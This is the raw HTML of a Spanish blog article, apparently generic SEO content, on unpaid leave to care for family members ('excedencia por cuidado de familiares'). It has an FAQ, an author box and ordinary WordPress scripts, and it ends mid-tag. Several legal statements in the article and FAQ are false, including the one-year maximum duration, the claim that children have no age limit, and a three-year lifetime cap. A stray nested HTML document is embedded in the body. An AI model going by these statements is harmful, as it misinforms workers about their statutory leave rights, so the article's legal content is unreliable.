loading="lazy" width="100%" height="368" src="about:blank"  frameborder="0" allowfullscreen data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.youtube.com/embed/AGOo0w0lpT4"></iframe><noscript><iframe
loading="lazy" width="100%" height="368" src="https://www.youtube.com/embed/AGOo0w0lpT4"  frameborder="0" allowfullscreen></iframe></noscript></p><p><!DOCTYPE html><br
/><html
lang="es"></p><p><head><br
/><meta
charset="UTF-8"><br
/><meta
name="viewport" content="width=device-width, initial-scale=1.0"><br
/><title>Excedencia cuidado familiares: todo lo que necesitas saber</title><br
/></head></p><p><body
data-rsssl=1></p><h2>Excedencia cuidado familiares: todo lo que necesitas saber</h2><p>&iexcl;Bienvenido al blog de Citaregistrocivil.com.es! En este art&iacute;culo, vamos a resolver todas tus dudas sobre la excedencia por cuidado de familiares. Si est&aacute;s buscando informaci&oacute;n sobre este tema, has llegado al lugar indicado. Sigue leyendo para descubrir todo lo que necesitas saber sobre la excedencia por cuidado de familiares.</p><h3>&iquest;Qu&eacute; es la excedencia por cuidado de familiares?</h3><p>La excedencia por cuidado de familiares es un derecho laboral que permite a los trabajadores ausentarse de su empleo durante un periodo determinado para ocuparse del cuidado de un familiar cercano que requiere asistencia. Esta excedencia puede ser solicitada por empleados que necesitan atender a sus hijos menores de edad, familiares con enfermedades graves o dependientes.</p><p>Es importante destacar que la excedencia por cuidado de familiares no es remunerada, es decir, durante este periodo el trabajador no recibir&aacute; sueldo. Sin embargo, conservar&aacute; su puesto de trabajo y tendr&aacute; derecho a reincorporarse una vez finalizada la excedencia.</p><h3>&iquest;C&oacute;mo solicitar la excedencia por cuidado de familiares?</h3><p>Para solicitar la excedencia por cuidado de familiares, el trabajador deber&aacute; presentar una solicitud por escrito a su empleador, indicando el motivo de la solicitud y el periodo de tiempo que desea ausentarse. Es recomendable presentar esta solicitud con antelaci&oacute;n, para que el empleador pueda organizar el trabajo y buscar posibles sustitutos si es necesario.</p><p>Es importante tener en cuenta que cada empresa puede tener pol&iacute;ticas y procedimientos espec&iacute;ficos para solicitar esta excedencia, por lo que es recomendable consultar el convenio colectivo o el reglamento interno de la empresa para obtener informaci&oacute;n detallada sobre el proceso.</p><h3>&iquest;D&oacute;nde se puede solicitar la excedencia por cuidado de familiares?</h3><p>La excedencia por cuidado de familiares se solicita directamente a la empresa en la que el trabajador est&aacute; empleado. Es importante comunicar esta solicitud al empleador de forma oficial y por escrito, para tener un registro documental de la misma.</p><h3>&iquest;Cu&aacute;ndo se puede solicitar la excedencia por cuidado de familiares?</h3><p>La excedencia por cuidado de familiares puede ser solicitada en cualquier momento en el que el trabajador necesite ausentarse para ocuparse del cuidado de un familiar. No existe un l&iacute;mite espec&iacute;fico de edad para los hijos o un grado de parentesco determinado para solicitar esta excedencia. Sin embargo, es importante tener en cuenta que la duraci&oacute;n m&aacute;xima de la excedencia es de un a&ntilde;o, aunque puede ser prorrogada en determinadas circunstancias.</p><h3>&iquest;Qui&eacute;n puede solicitar la excedencia por cuidado de familiares?</h3><p>La excedencia por cuidado de familiares puede ser solicitada por cualquier trabajador que cumpla con los requisitos establecidos por la ley. Estos requisitos pueden variar seg&uacute;n el pa&iacute;s y la legislaci&oacute;n laboral correspondiente. En Espa&ntilde;a, por ejemplo, la excedencia por cuidado de familiares est&aacute; regulada por el Estatuto de los Trabajadores.</p><h3>&iquest;Por qu&eacute; solicitar la excedencia por cuidado de familiares?</h3><p>Existen diversas razones por las cuales un trabajador puede optar por solicitar la excedencia por cuidado de familiares. Algunas de las principales razones son:</p><ul><li>Brindar atenci&oacute;n y cuidado a un familiar que requiere asistencia.</li><li>Garantizar el bienestar y la salud de los seres queridos.</li><li>Facilitar la conciliaci&oacute;n entre la vida laboral y familiar.</li><li>Disponer de tiempo para gestionar tr&aacute;mites y citas m&eacute;dicas.</li><li>Evitar conflictos y estr&eacute;s derivados de la falta de tiempo para atender a la familia.</li></ul><p>Es importante evaluar cada situaci&oacute;n personal y familiar para determinar si solicitar la excedencia por cuidado de familiares es la mejor opci&oacute;n.</p><h3>Para qu&eacute; se puede utilizar la excedencia por cuidado de familiares?</h3><p>La excedencia por cuidado de familiares puede ser utilizada para diferentes prop&oacute;sitos relacionados con el cuidado y la atenci&oacute;n de los familiares. Algunos ejemplos de actividades que se pueden realizar durante este periodo son:</p><ul><li>Cuidado de hijos menores de edad.</li><li>Atenci&oacute;n a familiares con enfermedades graves.</li><li>Acompa&ntilde;amiento a familiares en tratamientos m&eacute;dicos.</li><li>Apoyo a familiares dependientes en su d&iacute;a a d&iacute;a.</li></ul><p>Es importante tener en cuenta que la excedencia por cuidado de familiares no puede ser utilizada para trabajar en otro empleo, ya que durante este periodo el trabajador debe dedicarse exclusivamente al cuidado de los familiares.</p><h2>Preguntas frecuentes</h2><h3>1. &iquest;Cu&aacute;nto tiempo puedo solicitar la excedencia por cuidado de familiares?</h3><p>La duraci&oacute;n m&aacute;xima de la excedencia por cuidado de familiares es de un a&ntilde;o, aunque existen circunstancias especiales en las que puede ser prorrogada.</p><h3>2. &iquest;Puedo solicitar la excedencia por cuidado de familiares si mi familiar no reside en Espa&ntilde;a?</h3><p>S&iacute;, puedes solicitar la excedencia por cuidado de familiares aunque tu familiar no resida en Espa&ntilde;a. La legislaci&oacute;n laboral reconoce este derecho sin importar el lugar de residencia del familiar que requiere asistencia.</p><h3>3. &iquest;Puedo trabajar durante la excedencia por cuidado de familiares?</h3><p>No, durante la excedencia por cuidado de familiares no puedes trabajar en otro empleo. Debes dedicarte exclusivamente al cuidado de los familiares que lo requieren.</p><h3>4. &iquest;Puedo solicitar la excedencia por cuidado de familiares m&aacute;s de una vez?</h3><p>S&iacute;, es posible solicitar la excedencia por cuidado de familiares m&aacute;s de una vez. Sin embargo, es importante tener en cuenta que la duraci&oacute;n acumulada de todas las excedencias solicitadas no puede superar los 3 a&ntilde;os durante toda la vida laboral.</p><h3>5. &iquest;Tengo derecho a reincorporarme a mi puesto de trabajo despu&eacute;s de la excedencia por cuidado de familiares?</h3><p>S&iacute;, al finalizar la excedencia por cuidado de familiares tienes derecho a reincorporarte a tu puesto de trabajo. La empresa est&aacute; obligada a reservar tu puesto durante el periodo de excedencia y no puede despedirte por este motivo.</p><p>Esperamos que este art&iacute;culo haya sido de utilidad y hayas encontrado toda la informaci&oacute;n que necesitabas sobre la excedencia por cuidado de familiares. Si te ha gustado, te invitamos a compartirlo en tus redes sociales y a seguir leyendo m&aacute;s art&iacute;culos en nuestro blog.</p><p>&iexcl;Muchas gracias por visitar Citaregistrocivil.com.es!</p><p></body></p><p></html></p><div
class="abh_box abh_box_down abh_box_business"><ul
class="abh_tabs"><li
class="abh_about abh_active"><a
href="#abh_about">Acerca de</a></li><li
class="abh_posts"><a
href="#abh_posts">Últimas entradas</a></li></ul><div
class="abh_tab_content"><section
class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div
class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a
href = "https://citaregistrocivil.com.es/carlos-martinez/" class="url" target = "_blank" title = "Carlos Martinez" rel="nofollow" > <img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a ></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name fn name" itemprop="name" ><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" rel="nofollow">Carlos Martinez</a></div><div
class="abh_job" ><span
class="title" >Administrador</span> en <span
class="org" ><a
href="https://citaregistrocivil.com.es/" target="_blank">citaregistrocivil.com.es</a></span></div><div
class="description note abh_description" itemprop="description" >Biografía: Soy Carlos Martínez, un ciudadano comprometido y talentoso diseñador web, nacido y criado en Madrid, España. Desde joven, mostré un gran interés por la tecnología y el diseño, lo que me llevó a estudiar diseño web en la Universidad Politécnica de Madrid. Después de varios años de experiencia en el campo, decidí combinar mis habilidades técnicas con mi deseo de ayudar a la comunidad, creando el sitio web citaregistrocivil.com.es.</div></div></section><section
class="abh_posts_tab abh_tab" ><div
class="abh_image"><a
href="https://citaregistrocivil.com.es/carlos-martinez/" class="url" target="_blank" title="Carlos Martinez" rel="nofollow"><img
loading="lazy" decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20250%200'%3E%3C/svg%3E" class="photo" width="250" alt="Carlos Martinez" data-lazy-src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" /><noscript><img
loading="lazy" decoding="async" src="https://citaregistrocivil.com.es/wp-content/uploads/gravatar/carlos-martinez.png" class="photo" width="250" alt="Carlos Martinez" /></noscript></a></div><div
class="abh_social"></div><div
class="abh_text"><div
class="abh_name" >Últimas entradas de Carlos Martinez <span
class="abh_allposts">(<a
href="https://citaregistrocivil.com.es/author/admin/">ver todo</a>)</span></div><div
class="abh_description note" ><ul><li>					<a
href="https://citaregistrocivil.com.es/descubre-como-encontrar-empleo-con-redtrabaja/">Descubre cómo encontrar empleo con RedTrabaja</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/cambiar-cuenta-bancaria-del-paro-guia-paso-a-paso/">Cambiar cuenta bancaria del paro: Guía paso a paso</a><span> - enero 31, 2024</span></li><li>					<a
href="https://citaregistrocivil.com.es/documentos-para-solicitar-el-paro-requisitos-y-tramites/">Documentos para solicitar el paro: requisitos y trámites</a><span> - enero 31, 2024</span></li></ul></div></div></section></div></div></div></article></div><div
id="stop-sticky"></div><div
class="section"><div
id="comments" class="comments-area"><div
id="respond" class="comment-respond"><p
class="comments-title">Deja una respuesta <small><a
rel="nofollow" id="cancel-comment-reply-link" href="/excedencia-cuidado-familiares-todo-lo-que-necesitas-saber/#respond" style="display:none;">Cancelar la respuesta</a></small></p><form
action="https://citaregistrocivil.com.es/wp-comments-post.php" method="post" id="commentform" class="comment-form full-width-forms"><p
class="comment-notes"><span
id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span
class="required-field-message">Los campos obligatorios están marcados con <span
class="required">*</span></span></p><p
class="comment-form-comment"><label
for="comment">Comentario <span
class="required">*</span></label> <textarea
id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p
class="comment-form-author"><label
for="author">Nombre <span
class="required">*</span></label> <input
id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p
class="comment-form-email"><label
for="email">Correo electrónico <span
class="required">*</span></label> <input
id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p><p
class="comment-form-url"><label
for="url">Web</label> <input
id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p
class="comment-form-cookies-consent"><input
id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label
for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p><p
class="form-submit"><input
name="submit" type="submit" id="submit" class="submit btn" value="Publicar el comentario" /> <input
type='hidden' name='comment_post_ID' value='1828' id='comment_post_ID' />
<input
type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></main><footer
class="main-footer"><div
class="section"></div><p
class="copyright">
<span>&copy; 2026 Cita Previa Registro Civil &#183; Todos los derechos reservados</span><a
href="https://citaregistrocivil.com.es/politica-de-privacidad/">Política de Privacidad</a>
<a
href="https://citaregistrocivil.com.es/politica-de-cookies/">Política de Cookies</a>
<a
href="https://citaregistrocivil.com.es/aviso-legal/">AVISO LEGAL</a>
<a
href="https://citaregistrocivil.com.es/contacto/">Contacto</a></p></footer></div><div
id="js-overlay-mask"
></div> <script type="rocketlazyloadscript" data-rocket-type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/wasabi\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script> <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/menu.js?ver=2.3.2" id="wasabi-menu-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wp-i18n-js-after">
/*  */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-translations">
/*  */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="contact-form-7-js-before">
/*  */
var wpcf7 = {
    "api": {
        "root": "https:\/\/citaregistrocivil.com.es\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/*  */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/*  */
</script>  <script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/*  */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/*  */
</script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://citaregistrocivil.com.es/wp-content/themes/wasabi/build/js/obfuscated-links.js?ver=2.3.2" id="wasabi-obfuscated-links-js"></script>  <script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class 